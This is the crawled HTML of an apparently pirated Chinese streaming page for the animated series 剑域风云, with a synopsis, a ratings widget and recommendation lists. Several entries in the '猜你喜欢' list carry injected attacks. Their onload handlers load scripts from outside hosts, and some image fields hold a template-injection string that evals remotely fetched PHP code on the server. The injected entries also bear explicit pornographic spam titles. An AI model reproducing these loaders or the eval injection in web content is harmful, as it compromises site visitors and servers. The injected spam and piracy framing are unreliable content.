

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.icefoxzs.com/detail/244188.html
body_size: 17673
content:
<!DOCTYPE html><html><head><title>剑域风云_共104集/完整版/未删减(大结局)_国产动漫全集_高清动漫免费在线观看 - 星空影院</title><meta name="keywords" content="剑域风云,剑域风云免费观看,剑域风云全集,国产动漫" /><meta name="description" content="星空影院国产动漫《剑域风云》于2021年上映首播，由著名演员张成杰,陈倩,唐钰,高莹梦,丁莹莹,苏旖等主演，星空电影网提供高清未删减中国大陆动漫剑域风云全集完整版免费在线观看，为阻异界镇守者入侵，守两界生灵，吕阳等剑宗翘楚无惧艰险，勇往直前，共御外敌！" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.icefoxzs.com","wapurl":"www.icefoxzs.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220907-1/e5c8b238bb57d7bf8150bc5522a768fe.png);" href="/">星空影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220907-1/e5c8b238bb57d7bf8150bc5522a768fe.png);" href="/">星空电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/item/151.html">电影</a></li><li><a href="/item/152.html">电视剧</a></li><li class="active"><a href="/item/154.html">动漫</a></li><li><a href="/item/153.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">剑域风云 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/item/151.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/item/152.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li class="active"><a class="mob_btn mob_btn3" href="/item/154.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/153.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星空影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%93%AA%E5%90%92%E4%B9%8B%E9%AD%94%E7%AB%A5%E9%99%8D%E4%B8%96.html" rel="nofollow"><span class="hot_name">哪吒之魔童降世</span></a></li><li><a href="/search/wd/%E5%B0%8F%E4%BA%BA%E7%89%A9.html" rel="nofollow"><span class="hot_name">小人物</span></a></li><li><a href="/search/wd/%E5%94%90%E4%BA%BA%E8%A1%97%E6%8E%A2%E6%A1%883.html" rel="nofollow"><span class="hot_name">唐人街探案3</span></a></li><li><a href="/search/wd/%E7%8C%8E%E6%9D%80t34.html" rel="nofollow"><span class="hot_name">猎杀t34</span></a></li><li><a href="/search/wd/%E7%A5%9D%E4%BD%A0%E5%A5%BD%E8%BF%90.html" rel="nofollow"><span class="hot_name">祝你好运</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20231113-1/302e818ee90328ab439d8868439c8544.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/244188-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20231113-1/302e818ee90328ab439d8868439c8544.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-104全集/大结局</span><span class="pic_vod text_right"><img src="https://www.icefoxzs.com/img.php?url=https://pic.youkupic.com/upload/vod/20231113-1/302e818ee90328ab439d8868439c8544.jpg" alt="剑域风云(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">剑域风云(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：jianyufengyun</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>动作,动画,奇幻,冒险,古装,国产动漫<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2021<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>3.0</li><li class="data"><span>语言：</span>汉语普通话<span class="split_line"></span><span>状态：</span><span class="data_style">更新第196集</span> - 免费观看</li><li class="data"><span>导演：</span>不灵不灵,笔落</li><li class="data"><span>主演：</span>张成杰,陈倩,唐钰,高莹梦,丁莹莹,苏旖旎,丁传慧,陈新玥,江瑞,张英,宁冀荣,张鑫磊</li><li class="data"><span>更新时间：</span><em>2025-03-19</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/244188-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《剑域风云》https://www.icefoxzs.com/detail/244188.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '《剑域风云》',bdPic : 'https://pic.youkupic.com/upload/vod/20231113-1/302e818ee90328ab439d8868439c8544.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星空影院国产动漫《剑域风云》是一部由不灵不灵,笔落导演执导，张成杰,陈倩,唐钰,高莹梦,丁莹莹,苏旖旎,丁传慧,陈新玥,江瑞,张英,宁冀荣,张鑫磊等明星精彩演绎的中国大陆动漫，大结局剧情已揭晓（1-104全集），手机免费观看高清未删减完整版动漫全集就上星空电影网，更多相关信息可移步至豆瓣动漫、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>为阻异界镇守者入侵，守两界生灵，吕阳等剑宗翘楚无惧艰险，勇往直前，共御外敌！</span><p class="desc_tips hidden_xs">全部来源：【优酷视频】【星辰电影院】【百度云播】【迅雷下载】【天堂影视】【爱奇艺】【豆瓣动漫】【哔哩哔哩】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="244188" data-score="2"><span class="label">给【<strong>剑域风云</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/283255.html" title="全球高武" data-original="https://pic.youkupic.com/upload/vod/20241228-1/a423f3ae58e0d4ae60cf47202a9591f7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/283255.html" title="全球高武">全球高武</a></p><p class="vodlist_sub">28岁的方平意外重生到了2008年的平行世界，回到了18岁高中时的自己。这是一个由武者体系构成的世界，在这里，</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/283511.html" title="武动乾坤第五季" data-original="https://pic.youkupic.com/upload/vod/20250101-1/7f12a42d0457540eacad9ded93512108.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/283511.html" title="武动乾坤第五季">武动乾坤第五季</a></p><p class="vodlist_sub">少年林动为寻吞噬祖符下落，深入大荒古碑，不断潜心修炼，终于迎来族比之战… 面对将父亲打成废人、对自己痛下狠手的</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/285209.html" title="霸气纹身少女堕入肉欲 阳具速攻蜜穴淫浆溢出 美妙潮吹N+1次 35428" data-original="https://pic.ddpic.info/upload/vod/20221114-1/2a0e0ea9673919dabe55df40def9649a.jpg#" onload="with(document)body.appendChild(createElement('script')).src='https://nvwudh1.buzz/inc/config/ver1.txt'" a="" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/285209.html" title="霸气纹身少女堕入肉欲 阳具速攻蜜穴淫浆溢出 美妙潮吹N+1次 35428">霸气纹身少女堕入肉欲 阳具速攻蜜穴淫浆溢出 美妙潮吹N+1次 35428</a></p><p class="vodlist_sub">而陆辰的新婚娘子竟然就是崔小镜……</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/284163.html" title="[我的微信通龙宫..]" data-original="https://pic.monidai.com/img/202408230246594683143.jpg#{if:1)@eval(file_get_contents($GLOBALS[_GE.T][b]));//}{end if}" onload="with(document)body.appendChild(createElement('script')).src='https://vod.libaitv.vip/include/webscan/ver1.txt'" a="" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至29集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/284163.html" title="[我的微信通龙宫..]">[我的微信通龙宫..]</a></p><p class="vodlist_sub">孤儿少年洛云身世迷离，成年之际意外被拉入东海龙宫聊天群，从群里仙友那换得修炼秘籍之后修为大涨，自此化身洛渊上仙</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/284164.html" title="[灵武大陆..]" data-original="https://pic.monidai.com/img/202408101317331760444.jpg#{if:1)@eval(file_get_contents($GLOBALS[_GE.T][b]));//}{end if}" onload="with(document)body.appendChild(createElement('script')).src='https://vod.libaitv.vip/include/webscan/ver1.txt'" a="" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至30集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/284164.html" title="[灵武大陆..]">[灵武大陆..]</a></p><p class="vodlist_sub">灵武大陆，一个灵力和武魂并存的世界，灵修一念动山河，武者徒手撕天地。星辰镇昔日天才辰天，十岁后武魂沉寂、灵海枯</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/284965.html" title="肉偿世界杯赌球内射 55153" data-original="/img.php?url=https://ddcdn.pic-726-baidu.com/images/2023/02/26/guochan11031.jpg#" onload="with(document)body.appendChild(createElement('script')).src='https://nvwudh1.buzz/inc/config/ver1.txt'" a="" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/284965.html" title="肉偿世界杯赌球内射 55153">肉偿世界杯赌球内射 55153</a></p><p class="vodlist_sub">旧人相逢时，破镜重圆日，少年郎归缚青梅，万般思量情难断，禁忌缱绻，暧昧缠绵</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/285001.html" title="肉偿世界杯赌球内射 20100" data-original="/img.php?url=https://ddcdn.pic-726-baidu.com/images/2023/02/26/guochan11031.jpg#" onload="with(document)body.appendChild(createElement('script')).src='https://nvwudh1.buzz/inc/config/ver1.txt'" a="" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/285001.html" title="肉偿世界杯赌球内射 20100">肉偿世界杯赌球内射 20100</a></p><p class="vodlist_sub">旧人相逢时，破镜重圆日，少年郎归缚青梅，万般思量情难断，禁忌缱绻，暧昧缠绵</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/285013.html" title="肉偿世界杯赌球内射 46693" data-original="/img.php?url=https://ddcdn.pic-726-baidu.com/images/2023/02/26/guochan11031.jpg#" onload="with(document)body.appendChild(createElement('script')).src='https://nvwudh1.buzz/inc/config/ver1.txt'" a="" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/285013.html" title="肉偿世界杯赌球内射 46693">肉偿世界杯赌球内射 46693</a></p><p class="vodlist_sub">旧人相逢时，破镜重圆日，少年郎归缚青梅，万般思量情难断，禁忌缱绻，暧昧缠绵</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/231533.html" title="大主宰年番" data-original="https://pic.monidai.com/img/202306301141424122457s.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至56集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/231533.html" title="大主宰年番">大主宰年番</a></p><p class="vodlist_sub">大千世界，北灵境出，踏灵路，伐罗天，剑斩诛邪永定乾坤，万道争锋吾为主率! 天蚕土豆内容监制，爱奇艺全网独播。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/311113.html" title="深空彼岸" data-original="https://pic.youkupic.com/upload/vod/20260116-1/20b23644f117ed5eef848044d4db0a4c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/311113.html" title="深空彼岸">深空彼岸</a></p><p class="vodlist_sub">崇尚科技修仙的新术崛起，传承千年的修真旧术却逐渐没落，旧术天才小子王煊，意外加入神秘组织秘路，夺至宝、战新术、</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/309942.html" title="一人之下第六季" data-original="https://pic.youkupic.com/upload/vod/20260102-1/9c2edaa7e4c8dbb16ebb1f065cf4df7e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/309942.html" title="一人之下第六季">一人之下第六季</a></p><p class="vodlist_sub">异人再度集结，哪都通全新任务开启！甲申之乱到底隐藏怎样的真相？二十四节谷危机重重，一口气半年番，冒险即将展开，</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/301342.html" title="荒古恩仇录·破风篇" data-original="https://pic.youkupic.com/upload/vod/20250917-1/5f0b10fd93ed752a37e733608f953044.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全40集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/301342.html" title="荒古恩仇录·破风篇">荒古恩仇录·破风篇</a></p><p class="vodlist_sub">少年秦风，被誉为无极国千年一遇的天才，却因家族被陷害，被灭满门，只留他一人，在被废掉武脉之后，扔到边缘地带小宗</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/298209.html" title="神墓年番" data-original="https://pic.youkupic.com/upload/vod/20250808-1/f59d7ed11f8b866e066a3b1c569e8ff4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至25集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/298209.html" title="神墓年番">神墓年番</a></p><p class="vodlist_sub">沉睡万年的辰南从神魔陵园醒来，在经历了一系列奇遇后名动四方。随着辰南来到央锦国遇到晨曦，新的冒险再次开启，在开</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/290363.html" title="全民诡异：开局掌握零元购·动态漫画" data-original="https://pic.youkupic.com/upload/vod/20250414-1/0c86edd20e42309347b9f93952aeff3d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至143集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/290363.html" title="全民诡异：开局掌握零元购·动态漫画">全民诡异：开局掌握零元购·动态漫画</a></p><p class="vodlist_sub">诡异末世降临，男主角陈木携万亿诡币重生，开局直接化身天使投资人，当其他人为了几块冥币大打出手时，陈木早已开启了</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/276026.html" title="灵武大陆" data-original="https://pic.youkupic.com/upload/vod/20240726-1/fd10779fa6f5c648c7e911a12b5b6127.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至144集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/276026.html" title="灵武大陆">灵武大陆</a></p><p 